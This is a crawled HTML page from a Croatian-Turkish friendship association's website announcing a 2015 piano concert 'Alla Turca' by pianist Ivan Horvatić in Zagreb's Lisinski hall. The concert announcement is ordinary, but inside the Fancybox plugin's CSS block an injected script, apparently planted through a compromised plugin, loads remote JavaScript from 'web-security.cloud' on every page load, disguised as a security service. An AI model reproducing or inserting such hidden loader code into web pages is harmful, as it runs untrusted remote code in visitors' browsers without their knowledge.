

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.htup.hr/novosti/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom/
body_size: 28089
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
	
        		
    <script src='https://www.htup.hr/wp-content/themes/htup/js/jquery-1.7.2.min.js'></script>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" href="https://www.htup.hr/wp-content/themes/htup/style.css" type="text/css" media="all" />
	<link rel="pingback" href="https://www.htup.hr/xmlrpc.php" />
	
		<!-- All in One SEO 4.1.4.5 -->
		<title>Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATIĆA 30. TRAVNJA U LISINSKOM | Hrvatsko turska udruga prijateljstva</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.htup.hr/novosti/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hrvatsko turska udruga prijateljstva | Web stranica Hrvatsko turske udruge prijateljstva, Bogovićeva 2 Zagreb" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATIĆA 30. TRAVNJA U LISINSKOM | Hrvatsko turska udruga prijateljstva" />
		<meta property="og:url" content="https://www.htup.hr/novosti/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom/" />
		<meta property="article:published_time" content="2015-04-22T09:36:52+00:00" />
		<meta property="article:modified_time" content="2015-04-22T09:36:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.htup.hr" />
		<meta name="twitter:title" content="Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATIĆA 30. TRAVNJA U LISINSKOM | Hrvatsko turska udruga prijateljstva" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.htup.hr\/#website","url":"https:\/\/www.htup.hr\/","name":"Hrvatsko turska udruga prijateljstva","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.htup.hr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.htup.hr\/#organization","name":"Hrvatsko turska udruga prijateljstva","url":"https:\/\/www.htup.hr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.htup.hr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/","name":"Home","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","url":"https:\/\/www.htup.hr\/"},"nextItem":"https:\/\/www.htup.hr\/novosti\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.htup.hr\/novosti\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/novosti\/","name":"Novosti","url":"https:\/\/www.htup.hr\/novosti\/"},"nextItem":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#listItem","previousItem":"https:\/\/www.htup.hr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/","name":"Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATI\u0106A 30. TRAVNJA U LISINSKOM","url":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/"},"previousItem":"https:\/\/www.htup.hr\/novosti\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.htup.hr\/author\/urednik\/#author","url":"https:\/\/www.htup.hr\/author\/urednik\/","name":"urednik","image":{"@type":"ImageObject","@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/43efa260b185f00e0fbd66d062f68444?s=96&d=mm&r=g","width":96,"height":96,"caption":"urednik"}},{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#webpage","url":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/","name":"Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATI\u0106A 30. TRAVNJA U LISINSKOM | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.htup.hr\/#website"},"breadcrumb":{"@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#breadcrumblist"},"author":"https:\/\/www.htup.hr\/author\/urednik\/#author","creator":"https:\/\/www.htup.hr\/author\/urednik\/#author","datePublished":"2015-04-22T09:36:52+00:00","dateModified":"2015-04-22T09:36:52+00:00"},{"@type":"Article","@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#article","name":"Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATI\u0106A 30. TRAVNJA U LISINSKOM | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","headline":"Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATI\u0106A 30. TRAVNJA U LISINSKOM","author":{"@id":"https:\/\/www.htup.hr\/author\/urednik\/#author"},"publisher":{"@id":"https:\/\/www.htup.hr\/#organization"},"datePublished":"2015-04-22T09:36:52+00:00","dateModified":"2015-04-22T09:36:52+00:00","articleSection":"Novosti","mainEntityOfPage":{"@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#webpage"},"isPartOf":{"@id":"https:\/\/www.htup.hr\/novosti\/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.htup.hr\/#articleImage","url":"https:\/\/www.htup.hr\/wp-content\/uploads\/2015\/04\/Ivan-Horvatic-nova-manja.jpg","width":683,"height":1024}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Feed" href="https://www.htup.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Comments Feed" href="https://www.htup.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATIĆA 30. TRAVNJA U LISINSKOM Comments Feed" href="https://www.htup.hr/novosti/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.htup.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.htup.hr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://www.htup.hr/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06' id='ngg-slideshow-js'></script>
<link rel="https://api.w.org/" href="https://www.htup.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.htup.hr/wp-json/wp/v2/posts/1374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.htup.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.htup.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.htup.hr/?p=1374' />
<link rel="alternate" type="application/json+oembed" href="https://www.htup.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htup.hr%2Fnovosti%2Fnajavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.htup.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htup.hr%2Fnovosti%2Fnajavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<style type="text/css">
</style>




    <script type="text/javascript">
	
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-5076747-31']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
	
	</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>
	<div id="htup_nav_wrap">
    	<div id="htup_nav">
        	<div class="menu-htup_mainmenu-container"><ul id="menu-htup_mainmenu" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://www.htup.hr/">Naslovna</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.htup.hr/sto-je-htup/">Što je HTUP</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.htup.hr/tijela-udruge/">Tijela udruge</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.htup.hr/hrvatsko-turski-odnosi/">Hrvatsko-Turski odnosi</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.htup.hr/statut-udruge/">Statut udruge</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.htup.hr/hirvat-turk-dostluk-dernegi-tuzugunu/">HIRVAT-TÜRK DOSTLUK DERNEĞİ TÜZÜĞÜNÜ</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.htup.hr/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.htup.hr/galerija/">Galerija</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.htup.hr/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.htup.hr/pristupnica-za-redovne-clanove/">Pristupnica za redovne članove</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.htup.hr/pristupnica-za-potporne-clanove/">Pristupnica za potporne članove</a></li>
</ul>
</li>
</ul></div>    	</div>
    </div>
	
<div style="height:1px; width:100%; clear:both;"></div>

<div id="wrap" class="clearfix">
	<div id="sidebar-primary">

	<div class="logo">
	<a href="https://www.htup.hr"><img src="https://www.htup.hr/wp-content/themes/htup/images/logo.png" alt="HTUP Logo" /></a>
	<h1><a href="https://www.htup.hr/" title="Hrvatsko Turska Udruga Prijateljstva">HRVATSKO TURSKA UDRUGA PRIJATELJSTVA</a></h1>
    <h2>HIRVAT-TÜRK DOSTLUK DERNEĞİ</h2>
	</div><!--Kraj logotipa-->

	
	<ul class="sidebar">

	<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.turski-film.com" target="_blank" rel="noopener">Tjedan Turskog filma u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/preporucamo-knjige">Preporučamo knjige</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/korisni-linkovi">Korisni linkovi</a>
</div>


<div class="gumb">
	<a href="http://www.htup.hr/potrazite-na-webu">Potražite na webu</a>
</div></div>
		</li>	</ul>
	<!--end Sidebar -->

	</div>
	<!--Glavni sidebar-->
<div id="main">
	<div id="content">


<div id="post-1374" class="post-1374 post type-post status-publish format-standard hentry category-novosti">
		<h2>Najavljujemo vrhunsku glazbenu poslasticu: KLAVIRSKI KONCERT MAESTRA IVANA HORVATIĆA 30. TRAVNJA U LISINSKOM</h2>

			<p><a href="http://www.htup.hr/novosti/najavljujemo-vrhunsku-glazbenu-poslasticu-klavirski-koncert-maestra-ivana-horvatica-30-travnja-u-lisinskom/attachment/ivan-horvatic-nova-manja/" rel="attachment wp-att-1376"><img loading="lazy" class="alignleft size-medium wp-image-1376" title="Ivan Horvatic nova manja" src="http://www.htup.hr/wp-content/uploads/2015/04/Ivan-Horvatic-nova-manja-200x300.jpg" alt="" width="200" height="300" srcset="https://www.htup.hr/wp-content/uploads/2015/04/Ivan-Horvatic-nova-manja-200x300.jpg 200w, https://www.htup.hr/wp-content/uploads/2015/04/Ivan-Horvatic-nova-manja-100x150.jpg 100w, https://www.htup.hr/wp-content/uploads/2015/04/Ivan-Horvatic-nova-manja.jpg 683w" sizes="(max-width: 200px) 100vw, 200px" /></a>Jedan od najtalentiranijih hrvatskih pijanista mlađe generacije maestro Ivan Horvatić, koji živi i radi u Zürichu, upriličit će u četvrtak, 30. travnja u maloj dvorani KD Lisinski u Zagrebu nesvakidašnji glazbeni doživljaj &#8211; koncert &#8220;Alla Turca&#8221;.</p>
<p>Pored djela dvaju klasičnih europskih skladatelja W. A. Mozarta i Franza Schuberta, maestro Horvatić je za ovu posebnu priliku pripremio čak pet hrvatskih praizvedbi djela suvremenih turskih skladatelja Ahmeda Adnana Sayguna, Fazila Saya i Ulvi Cemala Erkina te vrlo atraktivan dodatak. Kao poseban kuriozitet valja navesti čuvenu skladbu Fazila Saya &#8216;Kara Toprak&#8217; (Crna zemlja) te čak dvije verzije Mozartova &#8216;Turskog marša&#8217;.</p>
<p>Organizatori koncerta su Hrvatsko-turska udruga prijateljstva i turski Yunus Emre Institut, u suradnji s Hrvatskom glazbenom mladeži. Rezervacije ulaznica obvezne su, a primaju se na info@htup.hr najkasnije do utorka, 28. travnja u 12 sati.</p>
			<div class="clear"></div>
			
									
								

	</div>
	<!--end Post-->
	
		<p class="previous"><a href="https://www.htup.hr/novosti/danas-pocinju-dani-turske-kulture-u-velikoj-gorici/" rel="prev">&larr;  Prethodna vijest</a></p>
		<p class="next"><a href="https://www.htup.hr/novosti/bogate-aktivnosti-htup-a-u-travnju-programi-u-velikoj-gorici-i-zagrebu-okupili-stotine-posjetitelja/" rel="next">Sljedeća vijest &rarr;</a></p>
	
	</div>
	<!--end Content-->


<div id="sidebar-secondary">


			<ul class="sidebar">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.htup.hr/najave-dogadanja/ ">Najave događanja</a>
</div>

<div class="gumb">
	<a href="http://zagreb.emb.mfa.gov.tr/Mission.aspx" target="_blank" rel="noopener">Veleposlanstvo Turske u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/ostala-hrvatsko-turska-drustva-u-hrvatskoj/">Ostala hrvatsko-turska društva u Hrvatskoj</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/turska-i-turci-u-hrvatskim-medijima-2//">Turska i turci u hrvatskim medijima</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-akademski-klub">Hrvatsko-turski akademski klub</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/obrazovanje-u-turskoj-i-stipendije/">Obrazovanje u Turskoj i stipendije</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-poslovni-klub/">Hrvatsko-turski poslovni klub</a>
</div>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Turske dnevne novine online na engleskom jeziku</h3>			<div class="textwidget"><div class="gumb">
	<a href="http://www.hurriyetdailynews.com" target="_blank" rel="noopener">hurriyetdailynews.com</a>
</div></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">HTUP na Facebook-u:</h3>			<div class="textwidget"><div class="gumb">
	<a href="https://www.facebook.com/groups/hrvturprijateljstvo/" target="_blank" rel="noopener">HTUP Facebook grupa</a>
</div></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Sponzori</h3>			<div class="textwidget"><div class="sponzor">
	<a href="http://www.turkishairlines.com/hr-hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/turkish.png" title="Turkish Airlines" /></a>
</div>

<div class="sponzor">
	<a href="http://marina-mandalina.com/en/home/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/marin.jpg" title="Mandalina Marina" /></a>
</div>

<div class="sponzor">
	<a href="http://www.kentbank.hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/kent.jpg" title="KentBank" /></a>
</div>

<div class="sponzor">
	<a href="http://www.rixos.com/en/rixos-libertas-dubrovnik-hotel" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/rixos.jpg" title="Rixos Hotel" /></a>
</div></div>
		</li>			</ul>


</div>
<!--end Sidebar Secondary-->
</div>
<!--end Main-->

<div id="footer" class="clearfix">
		<p class="alignright">&copy; 2026 <a href="https://www.htup.hr">Hrvatsko turska udruga prijateljstva - Bogovićeva 2, Zagreb</a> &bull; 
        Design &amp; Development by: <a href="http://www.kozacinski.com" title="Tomislav Kozačinski" target="_blank"><span style="font-variant:small-caps;">Tomislav Kozačinski</span></a></p>
        <div id="klogo">
        	<a href="http://kozacinski.com" target="_blank" title="Tomislav Kozačinski"><img src="https://www.htup.hr/wp-content/themes/htup/images/klogo.png" title="Design by: Tomislav Kozačinski" /></a>
        </div>
</div>
<!--end Footer-->

</div>
<!--end Wrap-->

<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.htup.hr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

